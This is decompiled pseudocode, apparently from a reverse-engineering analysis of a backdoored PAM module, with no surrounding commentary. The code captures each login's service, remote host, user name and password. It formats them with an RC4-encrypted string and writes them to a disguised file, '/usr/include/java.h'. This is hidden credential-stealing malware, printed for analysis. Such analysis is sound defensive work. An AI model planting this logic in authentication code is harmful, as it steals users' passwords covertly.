 if ( !v25 )
{
// PAM_SERVICE
pam_get_item(a1, 1LL, (__int64)&service_name);
// PAM_RHOST
pam_get_item(a1, 4LL, (__int64)&host_name);
// PAM_USER
pam_get_item(a1, 2LL, (__int64)&user_name);
v5 = pampassword;
v19[0] = 0x4997B727;
v19[1] = 0x939B5FB0;
v19[2] = 0xE00333B6;
strcpy(v20, "op\x1Be");
// pam|%s|%s|%s|%s
v9 = (const char *)rc4(g_rc4_key, (__int64)v19, 16);
snprintf(s, 0x400uLL, v9, service_name, host_name, user_name, v5);
v21[0] = 0x4789A378;
v21[1] = 0xD58945BA;
v21[2] = 0xF6423AA9;
v21[3] = 0x19093F3C;
v21[4] = 0x921BD7;
// /usr/include/java.h
v10 = (const char *)rc4(g_rc4_key, (__int64)v21, 19);
savepasswd(v10, s);